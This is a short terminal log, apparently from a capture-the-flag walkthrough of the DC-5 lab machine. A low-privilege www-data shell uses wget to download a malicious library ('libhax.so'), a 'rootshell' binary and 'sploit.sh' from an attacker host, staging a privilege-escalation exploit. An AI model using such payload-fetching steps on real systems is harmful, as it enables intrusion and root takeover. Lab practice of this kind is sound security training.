 www-data@dc-5:/tmp$ wget http://192.168.0.163:8081/libhax.so
wget http://192.168.0.163:8081/libhax.so
converted 'http://192.168.0.163:8081/libhax.so' (ANSI_X3.4-1968) -> 'http://192.
168.0.163:8081/libhax.so' (UTF-8)
--2019-04-26 06:54:51--  http://192.168.0.163:8081/libhax.so
Connecting to 192.168.0.163:8081... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16136 (16K) [application/octet-stream]
Saving to: 'libhax.so'

libhax.so           100%[=====================>]  15.76K  --.-KB/s   in 0s

2019-04-26 06:54:51 (648 MB/s) - 'libhax.so' saved [16136/16136]

www-data@dc-5:/tmp$ wget http://192.168.0.163:8081/rootshell
wget http://192.168.0.163:8081/rootshell
converted 'http://192.168.0.163:8081/rootshell' (ANSI_X3.4-1968) -> 'http://192.
168.0.163:8081/rootshell' (UTF-8)
--2019-04-26 06:55:05--  http://192.168.0.163:8081/rootshell
Connecting to 192.168.0.163:8081... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16824 (16K) [application/octet-stream]
Saving to: 'rootshell'

rootshell           100%[=====================>]  16.43K  --.-KB/s   in 0s

2019-04-26 06:55:05 (513 MB/s) - 'rootshell' saved [16824/16824]

www-data@dc-5:/tmp$ wget http://192.168.0.163/sploit.sh
wget http://192.168.0.163/sploit.sh
converted 'http://192.168.0.163/sploit.sh' (ANSI_X3.4-1968) -> 'http://192.168.0
.163/sploit.sh' (UTF-8)
--2019-04-26 06:55:19--  http://192.168.0.163/sploit.sh
Connecting to 192.168.0.163:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 247 [text/x-sh]
Saving to: 'sploit.sh'

sploit.sh           100%[=====================>]     247  --.-KB/s   in 0s

2019-04-26 06:55:19 (77.9 MB/s) - 'sploit.sh' saved [247/247]